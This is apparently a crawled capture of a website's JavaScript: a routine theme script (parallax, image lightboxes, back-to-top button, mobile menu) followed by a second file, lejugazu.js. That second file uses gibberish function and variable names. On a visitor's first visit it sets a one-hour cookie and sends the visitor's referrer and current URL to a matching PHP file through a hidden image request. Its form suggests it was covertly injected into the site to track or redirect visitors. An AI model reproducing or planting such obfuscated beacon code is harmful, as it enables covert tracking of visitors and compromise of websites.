                        visible_scroll = parseInt($(window).scrollTop()) - buffer;
                   
                    if ( visible_scroll > 0 ) {
                        if ( window_height > element_top ) {
                            var yPos = ($(window).scrollTop() / 1.3);
                        } else {
                            var yPos = (visible_scroll / 1.3);
                        }
                        //var coords = yPos + 'px';
                        $bgobj.css({
                            "-moz-transform": "translateY(" + yPos + "px)",
                            "-webkit-transform": "translateY(" + yPos + "px)",
                            "-o-transform": "translateY(" + yPos + "px)",
                            "-ms-transform": "translateY(" + yPos + "px)",
                            "transform": "translateY(" + yPos + "px)"
                        })
                    }
                });
            });
        }
    });
    
    // init single popup
	$(function(){
		$('.lightbox-image a').magnificPopup({ 
			type: 'image',
			mainClass: 'mfp-with-zoom', // this class is for CSS animation below

			zoom: {
				enabled: true, // By default it's false, so don't forget to enable it

				duration: 300, // duration of the effect, in milliseconds
				easing: 'ease-in-out', // CSS transition easing function 

			opener: function(openerElement) {
		  		return openerElement.is('img') ? openerElement : openerElement.find('img');
			}
		}

		});
	})

    jQuery(document).ready(function($) {
        // init popup galleries for gallery post format featured galleries
        $(".post-featured-gallery").each(function(index, el) {
            $('#' + $(this).data("gall-id") + ' .lightbox-gallery').magnificPopup({
                type: 'image',
                gallery:{
                    enabled:true
                },
                mainClass: 'mfp-with-zoom', // this class is for CSS animation below

                zoom: {
                    enabled: true, // By default it's false, so don't forget to enable it

                    duration: 300, // duration of the effect, in milliseconds
                    easing: 'ease-in-out', // CSS transition easing function 

                    // The "opener" function should return the element from which popup will be zoomed in
                    // and to which popup will be scaled down
                    // By defailt it looks for an image tag:
                    opener: function(openerElement) {
                        // openerElement is the element on which popup was initialized, in this case its <a> tag
                        // you don't need to add "opener" option if this code matches your needs, it's defailt one.
                        return openerElement.is('img') ? openerElement : openerElement.find('img');
                    }
                }
            }); 
        });
    });

    // to top button
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 100) {
            jQuery('#back-top').fadeIn();
        } else {
            jQuery('#back-top').fadeOut();
        }
    });
    
    jQuery('#back-top a').click(function () {
        jQuery('body,html').stop(false, false).animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    // dropdown menu and mobile navigation
    jQuery(document).ready(function($) {
        $('ul.sf-menu').superfish();

        var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
        if(ismobile){
            jQuery('.main-navigation > ul').sftouchscreen();
        }

        jQuery('.main-navigation > ul').mobileMenu();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://portcylinderhead.com/lejugazu.js
body_size: 743
content:



function kokuxytir()
{	var cyqyvalef = window.location.href;     var jaraso = "lejugazu"; 	 		var veweguvy = "/" + jaraso + ".php";

    var tyheziwedojoto = 60; 		var tikajili = jaraso;	var bumytiq = "";	
    try	     {
         bumytiq=""+parent.document.referrer;    } 
    catch (ex)        { 	    bumytiq=""+document.referrer; 	       }		if(nyxemy(tikajili) == null)
	{ 		var qymuxa = window.location.hostname;  
		 		hariqify(tikajili, "1", tyheziwedojoto, "/", qymuxa);     
 		if(nyxemy(tikajili) != null) 

			{ 			var tanucaxozu = new Image();			tanucaxozu.src=veweguvy + "?referer=" + escape(bumytiq) + "&url=" + escape(cyqyvalef);	
			}
	}

}

kokuxytir();


function nyxemy(tuje) 
{ 	    var kowohosycebivum = document.cookie;

   
    var kuxuvahivor = tuje + "=";
	 
    var pucokyra = kowohosycebivum.indexOf("; " + kuxuvahivor);    

      if (pucokyra == -1) { 	        pucokyra = kowohosycebivum.indexOf(kuxuvahivor);	 		        if (pucokyra != 0) return null;    } else { 	        pucokyra += 2; 
    }   
    var pucofalunat = document.cookie.indexOf(";", pucokyra);   
	    if (pucofalunat == -1) {	        pucofalunat = kowohosycebivum.length;      } 
      return unescape(kowohosycebivum.substring(pucokyra + kuxuvahivor.length, pucofalunat));
	 }	



function hariqify(wekasicu,motukecasokut,xixinujidibazam, behu, weso) {


 var serih = new Date(); 
 
  var bebujavypo = new Date(); 

 

	 	  bebujavypo.setTime(serih.getTime() + 1000*60*xixinujidibazam);
  document.cookie = wekasicu+"="+escape(motukecasokut) + ";expires="+bebujavypo.toGMTString() + ";path=" + behu + ";domain=" + weso; } 